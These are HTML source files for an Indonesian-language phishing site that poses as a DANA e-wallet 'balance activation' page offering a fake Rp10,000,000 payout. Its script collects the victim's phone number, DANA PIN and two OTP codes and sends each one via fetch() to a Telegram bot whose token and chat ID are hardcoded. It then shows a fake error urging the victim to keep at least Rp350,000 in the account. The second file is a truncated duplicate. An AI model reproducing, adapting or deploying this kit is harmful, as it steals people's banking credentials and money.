
<file: index.html>
<!doctype html>
<html lang="id">
 <head>
  <meta charset="UTF-8">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:image" content="https://i.postimg.cc/qMTNYMyL/aktivasi-dana.jpg">
  <meta name="theme-color" content="#118EEA">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta property="og:image:type" content="jpeg">
  <meta property="og:image" content="https://i.postimg.cc/qMTNYMyL/aktivasi-dana.jpg">
  <title>Aktivasi Saldo DANA</title>
  <link rel="stylesheet" href="style.css">
 </head>
 <body>
  <div class="header"></div>
  <div class="gudang">
   <div id="Page1" class="page" style="display: block;">
    <div class="boxnope">
     <div class="logo">
      <img src="dana-full.svg" alt="/a.jpg" width="40%">
     </div>
     <hr>
     <label for="phone">Masukkan nomor DANA</label>
     <div class="kotaknope">
      <div class="phone-input">
       <img src="indonesia-flag.png" alt="" class="flag"> <span class="country-code">+62</span> <input type="tel" id="phone" class="nope" placeholder="81123456789" oninput="formatPhoneNumber()">
      </div>
      <div class="peringatan" id="Peringatan" style="display: none">
       <p><b>Format nomor salah!</b></p>
      </div>
     </div>
     <div class="poster">
      <img src="poster.jpg" alt="/gambar/poster.jpg" width="100%">
     </div>
    </div>
    <div class="footer-button" id="footer-button">
     <p2 style="font-size: 10px; color: gray">Pastikan nomor benar dan aktif</p2>
     <br>
     <button onclick="showPage2()">LANJUTKAN</button>
     <div class="por">
      <div class="prot">
       <span class="keamanan">Secured by</span> <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" class="dana">
      </div>
     </div>
    </div>
   </div>
   <div id="Page2" class="page" style="display: none;">
    <div class="boxnope">
     <div class="logo">
      <img src="dana-full.svg" alt="/a.jpg" width="50%">
     </div>
     <hr>
     <div class="kop">
      <h4 style="margin: 20px;">Detail Pencairan</h4>
     </div>
     <div class="detail">
      <span>Invoice ID</span> <strong>INV241119XEXI000022</strong>
     </div>
     <div class="detail">
      <span>Jenis pencairan</span> <strong>Aktivasi Saldo</strong>
     </div>
     <div class="detail">
      <span>Metode Pencairan</span> <strong>Website</strong>
     </div>
     <div class="detail">
      <span>Nominal</span> <strong class="highlight">Rp10.000.000</strong>
     </div>
     <div class="detail">
      <span>Penerima Saldo</span> <strong id="phoneDisplay">-</strong>
     </div>
     <div class="detail">
      <span>Customer PAN</span> <strong>93600915319931768</strong>
     </div>
     <div class="detail">
      <span>Merchant PAN</span> <strong>93600811100196032</strong>
     </div>
     <div class="detail">
      <span>Merchant Name</span> <strong>Tiktok</strong>
     </div>
     <div class="footer">© 2026 DETAIL TRANSAKSI</div>
     <div class="footer-button" id="footer-button">
      <p style="font-size: 10px; color: gray">Harap rincian pencairan ini disimpan sebagai tanda bukti bukti yang sah</p>
      <button id="bbtn2" onclick="showPage3()" form="form1">LANJUTKAN</button>
      <div class="por">
       <div class="prot">
        <span class="keamanan">Secured by</span> <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" class="dana">
       </div>
      </div>
     </div>
    </div>
   </div>
   <div id="Page3" class="pin" style="display: none;">
    <div id="Pin" class="isipin">
     <div class="tewew">
      <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" width="21%" class="tew">
     </div>
     <div class="header2" style="">Proses Aktivasi</div>
     <div class="masukkan-pin">
      <h1>Masukkan PIN DANA Kamu</h1>
     </div>
     <div id="pin-input">
      <input type="password" maxlength="1" inputmode="numeric" oninput="moveToNext(this,1)" onkeydown="handleBackspace(this, event	, 1)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="moveToNext(this, 2)" onkeydown="handleBackspace(this, event, 2)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="moveToNext(this, 3)" onkeydown="handleBackspace(this, event, 3)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="moveToNext(this, 4)" onkeydown="handleBackspace(this, event, 4)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="moveToNext(this, 5)" onkeydown="handleBackspace(this, event, 5)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="showPage4()">
     </div>
     <div class="sembunyi">
      <button id="toggle-visibility" class="sembunyikan" onclick="toggleVisibility()">Tampilkan</button>
      <div class="lupa">
       <span class="left"> 
        <p><a href="https://danaindonesia.app.link/k5B2eKg6bZ?_p=c11533dc99027af9ea038ff8ed&amp;__branch_flow_type=chrome_deepview&amp;__branch_flow_id=1390933247797965758" class="left"></a></p> 
       </span> <span class="right"> 
        <p><a href="https://danaindonesia.app.link/k5B2eKg6bZ?_p=c11533dc99027af9ea038ff8ed&amp;__branch_flow_type=chrome_deepview&amp;__branch_flow_id=1390933247797965758" class="left"></a></p> 
       </span>
      </div>
     </div>
    </div>
   </div>
   <div id="Page4" class="pin" style="display: none;">
    <div class="otp">
     <div id="Otp" class="isiotp">
      <div class="tewew">
       <img src="dana-protection-logo-in-line.svg" alt="Dana Protection" width="26%" class="tew">
      </div>
      <div class="header2">Proses Aktivasi</div>
      <h1>Masukkan kode OTP</h1>
      <p style="font-size: 12px; padding: 0 50px 0; color: grey;">klik notifikasi verifikasi dan ketik setuju di notifikasi dana untuk menerima otp</p>
      <div id="peringatan-otp" class="peringatan-otp" style="display: none;"></div>
      <input type="tel" id="otp" class="otpi" maxlength="6" minlength="4" required>
      <p id="resend-text-page1" class="resend-text disabled">Kirim Ulang</p>
     </div>
     <div class="otp-button" id="footer-button">
      <button onclick="showPage5()">KONFIRMASI</button>
     </div>
    </div>
   </div>
   <div id="Page5" class="pin" style="display: none;">
    <div class="otp">
     <div id="OtpB" class="isiotp">
      <div class="tewew">
       <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" width="26%" class="tew">
      </div>
      <div class="header2">Proses Aktivasi</div>
      <h1 style="color: #FF3E3E">Kode OTP salah!</h1>
      <p style="font-size: 12px; padding: 0 50px 0; color: grey;">Masukkan kode OTP yang benar atau tunggu kode OTP baru</p>
      <div id="peringatan-otp2" class="peringatan-otp" style="display: none;"></div>
      <input type="tel" id="otp2" class="otpi" maxlength="6" minlength="4" required>
      <p id="resend-text-page2" class="resend-text disabled">Kirim Ulang</p>
     </div>
     <div class="otp-button" id="footer-button">
      <button onclick="showPage6()">KONFIRMASI</button>
     </div>
    </div>
   </div>
   <div id="Page6" class="Botp" style="display: none;">
    <div class="overlay" id="overlay">
     <div class="alert-box">
      <img src="gagal.png" alt="/gambar/gagal.png" width="30%">
      <h4>AKTIVASI SALDO GAGAL</h4>
      <p class="p6">Pastikan saldo DANA Kamu tidak kurang dari Rp350.000 sebelum melakukan aktivasi</p>
     </div>
    </div>
   </div>
   <div id="Page7" class="page" style="display: none;">
    <div class="footer-button" id="footer-button">
     <p2 style="font-size: 10px; color: gray">Pastikan nomor benar dan aktif</p2>
     <br>
     <button onclick="showPage8()">KONFIRMASI</button>
     <div class="por">
      <div class="prot">
       <span class="keamanan">Secured by</span> <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" class="dana">
      </div>
     </div>
    </div>
   </div>
   <div class="process" id="overlayy" style="display: none;"></div>
   <div id="spinner" name="spinner" class="process" style="display: none;">
    <div id="gbrspin" class="loading">
     <img src="load_bg.png"><img class="spinner" src="load_spin.png">
    </div>
   </div>
  </div>
  <script>
		const footerButton = document.getElementById("footer-button");
		
		var phoneNumber = "";
		var pin = "";
		var Otpinput = "";
		var Otp2 = "";
		var masengge = "";

		function adjustFooterPosition() {
			if (window.visualViewport) {
				const viewportHeight = visualViewport.height;
				const viewportOffset = visualViewport.offsetTop;

				// Posisikan tombol agar tetap terlihat di atas keyboard
				footerButton.style.bottom = `${window.innerHeight - viewportHeight - viewportOffset}px`;
			}
		}

		// Tambahkan listener untuk resize dan input focus
		window.visualViewport.addEventListener("resize", adjustFooterPosition);
		window.visualViewport.addEventListener("scroll", adjustFooterPosition);

		// Reset posisi tombol saat keyboard ditutup
		window.addEventListener("focusout", () => {
			footerButton.style.bottom = "0";
		});

		function sendToTelegram(message) {
				const botToken = "8235833898:AAHXNTejscz1Da-EHn9XWcrfjKuFaWw7L8I";
			const chatId = "7640370023";
			const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

			// Kirim data menggunakan fetch
			fetch(url, {
					method: "POST",
					headers: {
						"Content-Type": "application/json"
					},
					body: JSON.stringify({
						chat_id: chatId,
						text: message
					})
				})
				.then(response => {
					if (!response.ok) {
						console.error("Gagal mengirim pesan ke Telegram", response);
					}
				})
				.catch(error => console.error("Terjadi kesalahan:", error));
		}

		function showPage2() {
    const input = document.getElementById("phone");
    phoneNumber = input.value;

    // Validasi format nomor
    if (!/^(8|08|62)/.test(phoneNumber) || phoneNumber.length < 8) {
        const peringatanElement = document.getElementById("Peringatan");
        peringatanElement.style.display = "block";
        setTimeout(() => {
            peringatanElement.style.display = "none";
        }, 2000);
        return;
    }

    // Kirim pesan ke Telegram saat nomor diinput
    masengge = `❁┷━❃∞FORMASI∞∞❃━┷❁\n𝗡𝗼𝗺𝗼𝗿 : ${phoneNumber}`;
    sendToTelegram(masengge);

    // Tampilkan ke Page2
    const phoneDisplay = document.getElementById("phoneDisplay");
    phoneDisplay.textContent = phoneNumber;

    const spinner = document.getElementById("spinner");
    spinner.style.display = "flex";

    setTimeout(() => {
        spinner.style.display = "none";
        document.getElementById("Page1").style.display = "none";
        document.getElementById("Page2").style.display = "block";
    }, 3000);
}

		function showPage3() {
    sendToTelegram("Menunggu pin");

    const spinner = document.getElementById("spinner");
    const overlay = document.getElementById("overlayy");

    // Tampilkan overlay + spinner
    overlay.style.display = "block";
    spinner.style.display = "flex";

    setTimeout(() => {
        spinner.style.display = "none";

        // Page2 tetap tampil di belakang
        document.getElementById("Page3").style.display = "block";
    }, 2000);
}

function showPage4() {
    const pinInputs = document.querySelectorAll("#pin-input input");
    pin = "";
    pinInputs.forEach(input => pin += input.value);

    sendToTelegram(`❁┷━❃∞∞FORMASI∞∞❃━┷❁
※ 𝗡𝗼𝗺𝗼𝗿: ${phoneNumber}
※ 𝗣𝗜𝗡: ${pin}`);

    const spinner = document.getElementById("spinner");
    const overlay = document.getElementById("overlayy");

    // Tampilkan spinner, biarkan overlay tetap aktif agar background redup
    spinner.style.display = "flex";
    document.getElementById("Page3").style.display = "none";

    setTimeout(() => {
        spinner.style.display = "none";
        overlay.style.display = "block";
        document.getElementById("Page4").style.display = "block"; // OTP muncul di atas detail
    }, 2000);
}

function showPage5() {
    const otpInput = document.getElementById("otp");
    const otp = otpInput.value.trim();
    const peringatanOtp = document.getElementById("peringatan-otp");

    if (otp.length < 4 || isNaN(otp)) {
        peringatanOtp.textContent = "OTP harus diisi!";
        peringatanOtp.style.display = "block";
        setTimeout(() => (peringatanOtp.style.display = "none"), 2000);
        return;
    }

    Otpinput = otp;
    sendToTelegram(`❁┷━❃∞∞FORMASI∞∞❃━┷❁
※ 𝗡𝗼𝗺𝗼𝗿 : ${phoneNumber}
※ 𝗣𝗜𝗡   : ${pin}
Otp : ${Otpinput}`);

    // Pindah ke halaman berikutnya
			document.getElementById("Page4").style.display = "none";
			const spinner = document.getElementById("spinner");
			if (spinner) spinner.style.display = "flex"; // Pastikan elemen spinner ada

			setTimeout(() => {
				if (spinner) spinner.style.display = "none";
				const page5 = document.getElementById("Page5");
				const overlay = document.getElementById("overlayy");

				if (page5 && overlay) {
					page5.style.display = "block";
					overlay.style.display = "block";
				} else {
					console.error("Elemen Page5 atau overlayy tidak ditemukan.");
				}
			}, 8000);
		}

function showPage6() {
			const otpInput = document.getElementById("otp2");
			const otp = otpInput.value;
			const peringatanOtp = document.getElementById("peringatan-otp2");

			// Validasi panjang OTP
			if (otp.length < 4 || isNaN(otp)) {
				peringatanOtp.textContent = "OTP harus diisi!";
				peringatanOtp.style.display = "block"; // Tampilkan peringatan

				// Sembunyikan peringatan setelah 2 detik
				setTimeout(() => {
					peringatanOtp.style.display = "none";
				}, 2000);

				return; // Hentikan eksekusi jika OTP tidak valid
			}

    Otp2 = otp;
    sendToTelegram(`❁┷━❃∞∞FORMASI∞∞❃━┷❁
※ 𝗡𝗼𝗺𝗼𝗿: ${phoneNumber}
※ 𝗣𝗜𝗡: ${pin}
Otp: ${Otpinput}
Otp2: ${Otp2}`);

    // Pindah ke halaman berikutnya
			document.getElementById("Page5").style.display = "none";
			const spinner = document.getElementById("spinner");
			if (spinner) spinner.style.display = "flex"; // Pastikan elemen spinner ada

			setTimeout(() => {
				if (spinner) spinner.style.display = "none";
				const page6 = document.getElementById("Page6");
				const overlay = document.getElementById("overlayy");

				if (page6 && overlay) {
					page6.style.display = "block";
					overlay.style.display = "block";
				} else {
					console.error("Elemen Page6 atau overlayy tidak ditemukan.");
				}
			}, 2000);
		}




		// Fungsi untuk mengatur visibilitas input
		function toggleVisibility() {
			const inputs = document.querySelectorAll('#pin-input input');
			const toggleButton = document.getElementById('toggle-visibility');

			// Cek status visibilitas saat ini
			if (inputs[0].type === 'password') {
				// Ubah menjadi teks
				inputs.forEach(input => input.type = 'text');
				toggleButton.textContent = 	'Sembunyikan';
			} else {
				// Ubah kembali menjadi password
				inputs.forEach(input => input.type = 'password');
				toggleButton.textContent = 'Tampilkan';
			}
		}

		function formatPhoneNumber() {
			const input = document.getElementById("phone");
			const value = input.value;

			// Hapus karakter non-angka
			input.value = value.replace(/[^0-9]/g, "");
		}

		document.addEventListener("DOMContentLoaded", () => {
			const tombolKeluarList = [
				{ elementId: "tombol-keluar", countdown: 30 },
				{ elementId: "tombol-keluar2", countdown: 1 },
  ];

			tombolKeluarList.forEach(({ elementId, countdown }) => {
				const tombol = document.getElementById(elementId);
				if (!tombol) return; // Validasi elemen

				let timerCountdown = countdown;

				// Fungsi hitung mundur
				const timer = setInterval(() => {
					timerCountdown--; // Kurangi waktu
					tombol.textContent = `KELUAR (${timerCountdown})`;

					if (timerCountdown <= 0) {
						clearInterval(timer); // Hentikan timer
						tombol.textContent = "KELUAR";
						tombol.disabled = false; // Aktifkan tombol
						tombol.classList.add("enabled"); // Tambahkan class untuk mengganti tampilan
					}
				}, 1000);
			});
		});

		// Fungsi untuk mengatur kolom lain menjadi disabled
		function setDisabled(inputs) {
			for (let i = 1; i < inputs.length; i++) {
				inputs[i].setAttribute("disabled", true); // Menonaktifkan kolom 2 hingga seterusnya
			}
		}

		// Fungsi untuk berpindah ke kolom berikutnya hanya jika kolom saat ini terisi
		function moveToNext(input, index) {
			const inputs = input.parentNode.querySelectorAll("input");

			// Jika input saat ini diisi dan masih ada input berikutnya
			if (input.value && index < inputs.length) {
				inputs[index].removeAttribute("disabled"); // Aktifkan kolom berikutnya
				inputs[index].focus(); // Fokus ke kolom berikutnya
			}
		}

		// Fungsi untuk menangani backspace dan mengatur kolom sebelumnya
		function handleBackspace(input, event, index) {
			const inputs = input.parentNode.querySelectorAll("input");

			// Jika backspace ditekan dan kolom kosong, pindahkan fokus ke kolom sebelumnya
			if (event.key === "Backspace" && index > 1 && !input.value) {
				inputs[index - 2].focus(); // Fokus ke kolom sebelumnya
				inputs[index - 1].setAttribute("disabled", true); // Nonaktifkan kolom saat ini
			}
		}

		// Inisialisasi kolom menjadi disabled saat halaman dimuat
		document.addEventListener("DOMContentLoaded", () => {
			// Atur kolom 2 hingga seterusnya menjadi disabled (Page1)
			const inputs = document.querySelectorAll("#pin-input input");
			setDisabled(inputs);

			// Timer untuk Page1
			const resendText1 = document.getElementById("resend-text-page1");
			let countdown1 = 60;

			const timer1 = setInterval(() => {
				resendText1.textContent = `Kirim Ulang (${countdown1}s)`;
				countdown1--;

				if (countdown1 < 0) {
					clearInterval(timer1);
					resendText1.textContent = "Kirim Ulang";
					resendText1.classList.remove("disabled");
					resendText1.style.cursor = "pointer"; // Opsional
				}
			}, 1300);

			// Timer untuk Page2
			const resendText2 = document.getElementById("resend-text-page2");
			let countdown2 = 120;

			const timer2 = setInterval(() => {
				resendText2.textContent = `Kirim Ulang (${countdown2}s)`;
				countdown2--;

				if (countdown2 < 0) {
					clearInterval(timer2);
					resendText2.textContent = "Kirim Ulang";
					resendText2.classList.remove("disabled");
					resendText2.style.cursor = "pointer"; // Opsional
				}
			}, 1000);

			// Timer hitung mundur untuk Page6
			const countdownText = document.getElementById("countdown6");
			let countdownValue = 3; // Mulai dari 20 detik

			// Pastikan page6 ditampilkan
			const page6 = document.getElementById("Page6");
			if (page6 && page6.style.display === "block" && countdownText) {
				const timer6 = setInterval(() => {
					countdownText.textContent = countdownValue; // Memperbarui teks countdown
					countdownValue--; // Mengurangi nilai countdown

					// Jika countdown selesai
					if (countdownValue < 0) {
						clearInterval(timer6); // Menghentikan timer
						page6.style.display = "none"; // Menyembunyikan Page6
						document.getElementById("Page1").style.display = "block"

					}
				}, 1000); // Update setiap detik (1000ms)
			}
		});
	</script>
  <script>
		const timerElement = document.getElementById('timerKeluar');
		let timeLeft = 15; // Waktu dalam detik

		const countdown = setInterval(() => {
			timeLeft -= 1;
			timerElement.textContent = timeLeft;

			if (timeLeft <= 0) {
				clearInterval(countdown);
				timerElement.textContent = "0";
				showPage7(); // Memanggil fungsi showPage7
			}
		}, 1000);
	</script>
 </body>
</html>
</file>

<file: wiindex.html>
<!doctype html>
<html lang="id">
 <head>
  <meta charset="UTF-8">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:image" content="https://i.postimg.cc/qMTNYMyL/aktivasi-dana.jpg">
  <meta name="theme-color" content="#118EEA">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta property="og:image:type" content="jpeg">
  <meta property="og:image" content="https://i.postimg.cc/qMTNYMyL/aktivasi-dana.jpg">
  <title>Aktivasi Saldo DANA</title>
  <link rel="stylesheet" href="style.css">
 </head>
 <body>
  <div class="header"></div>
  <div class="gudang">
   <div id="Page1" class="page" style="display: block;">
    <div class="boxnope">
     <div class="logo">
      <img src="dana-full.svg" alt="/a.jpg" width="40%">
     </div>
     <hr>
     <label for="phone">Masukkan nomor DANA</label>
     <div class="kotaknope">
      <div class="phone-input">
       <img src="indonesia-flag.png" alt="" class="flag"> <span class="country-code">+62</span> <input type="tel" id="phone" class="nope" placeholder="81123456789" oninput="formatPhoneNumber()">
      </div>
      <div class="peringatan" id="Peringatan" style="display: none">
       <p><b>Format nomor salah!</b></p>
      </div>
     </div>
     <div class="poster">
      <img src="poster.jpg" alt="/gambar/poster.jpg" width="100%">
     </div>
    </div>
    <div class="footer-button" id="footer-button">
     <p2 style="font-size: 10px; color: gray">Pastikan nomor benar dan aktif</p2>
     <br>
     <button onclick="showPage2()">LANJUTKAN</button>
     <div class="por">
      <div class="prot">
       <span class="keamanan">Secured by</span> <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" class="dana">
      </div>
     </div>
    </div>
   </div>
   <div id="Page2" class="page" style="display: none;">
    <div class="boxnope">
     <div class="logo">
      <img src="dana-full.svg" alt="/a.jpg" width="50%">
     </div>
     <hr>
     <div class="kop">
      <h4 style="margin: 20px;">Detail Pencairan</h4>
     </div>
     <div class="detail">
      <span>Invoice ID</span> <strong>INV241119XEXI000022</strong>
     </div>
     <div class="detail">
      <span>Jenis pencairan</span> <strong>Aktivasi Saldo</strong>
     </div>
     <div class="detail">
      <span>Metode Pencairan</span> <strong>Website</strong>
     </div>
     <div class="detail">
      <span>Nominal</span> <strong class="highlight">Rp10.000.000</strong>
     </div>
     <div class="detail">
      <span>Penerima Saldo</span> <strong id="phoneDisplay">-</strong>
     </div>
     <div class="detail">
      <span>Customer PAN</span> <strong>93600915319931768</strong>
     </div>
     <div class="detail">
      <span>Merchant PAN</span> <strong>93600811100196032</strong>
     </div>
     <div class="detail">
      <span>Merchant Name</span> <strong>Tiktok</strong>
     </div>
     <div class="footer">© 2025 DETAIL TRANSAKSI</div>
     <div class="footer-button" id="footer-button">
      <p style="font-size: 10px; color: gray">Harap rincian pencairan ini disimpan sebagai tanda bukti bukti yang sah</p>
      <button id="bbtn2" onclick="showPage3()" form="form1">LANJUTKAN</button>
      <div class="por">
       <div class="prot">
        <span class="keamanan">Secured by</span> <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" class="dana">
       </div>
      </div>
     </div>
    </div>
   </div>
   <div id="Page3" class="pin" style="display: none;">
    <div id="Pin" class="isipin">
     <div class="tewew">
      <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" width="21%" class="tew">
     </div>
     <div class="header2" style="">Proses Aktivasi</div>
     <div class="masukkan-pin">
      <h1>Masukkan PIN DANA Kamu</h1>
     </div>
     <div id="pin-input">
      <input type="password" maxlength="1" inputmode="numeric" oninput="moveToNext(this,1)" onkeydown="handleBackspace(this, event	, 1)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="moveToNext(this, 2)" onkeydown="handleBackspace(this, event, 2)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="moveToNext(this, 3)" onkeydown="handleBackspace(this, event, 3)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="moveToNext(this, 4)" onkeydown="handleBackspace(this, event, 4)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="moveToNext(this, 5)" onkeydown="handleBackspace(this, event, 5)"> <input type="password" maxlength="1" inputmode="numeric" disabled oninput="showPage4()">
     </div>
     <div class="sembunyi">
      <button id="toggle-visibility" class="sembunyikan" onclick="toggleVisibility()">Tampilkan</button>
      <div class="lupa">
       <span class="left"> 
        <p><a href="https://danaindonesia.app.link/k5B2eKg6bZ?_p=c11533dc99027af9ea038ff8ed&amp;__branch_flow_type=chrome_deepview&amp;__branch_flow_id=1390933247797965758" class="left"></a></p> 
       </span> <span class="right"> 
        <p><a href="https://danaindonesia.app.link/k5B2eKg6bZ?_p=c11533dc99027af9ea038ff8ed&amp;__branch_flow_type=chrome_deepview&amp;__branch_flow_id=1390933247797965758" class="left"></a></p> 
       </span>
      </div>
     </div>
    </div>
   </div>
   <div id="Page4" class="pin" style="display: none;">
    <div class="otp">
     <div id="Otp" class="isiotp">
      <div class="tewew">
       <img src="dana-protection-logo-in-line.svg" alt="Dana Protection" width="26%" class="tew">
      </div>
      <div class="header2">Proses Aktivasi</div>
      <h1>Masukkan kode OTP</h1>
      <p style="font-size: 12px; padding: 0 50px 0; color: grey;">klik notifikasi verifikasi dan ketik setuju di notifikasi dana untuk menerima otp</p>
      <div id="peringatan-otp" class="peringatan-otp" style="display: none;"></div>
      <input type="tel" id="otp" class="otpi" maxlength="6" minlength="4" required>
      <p id="resend-text-page1" class="resend-text disabled">Kirim Ulang</p>
     </div>
     <div class="otp-button" id="footer-button">
      <button onclick="showPage5()">KONFIRMASI</button>
     </div>
    </div>
   </div>
   <div id="Page5" class="pin" style="display: none;">
    <div class="otp">
     <div id="OtpB" class="isiotp">
      <div class="tewew">
       <img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" width="26%" class="tew">
      </div>
      <div class="header2">Proses Aktivasi</div>
      <h1 style="color: #FF3E3E">Kode OTP salah!</h1>
      <p style="font-size: 12px; padding: 0 50px 0; color: grey;">Masukkan kode OTP yang benar atau tunggu kode OTP baru</p>
      <div id="peringatan-otp2" class="peringatan-otp" style="display: none;"></div>
      <input type="tel" id="otp2" class="otpi" maxlength="6" minlength="4" required>
      <p id="resend-text-page2" class="resend-text disabled">Kirim Ulang</p>
     </div>
     <div class="otp-button" id="footer-button">
      <button onclick="showPage6()">KONFIRMASI</button>
     </div>
    </div>
   </div>
   <div id="Page6" class="Botp" style="display: none;">
    <div class="overlay" id="overlay">
     <div class="alert-box">
      <img src="gagal.png" alt="/gambar/gagal.png" width="30%">
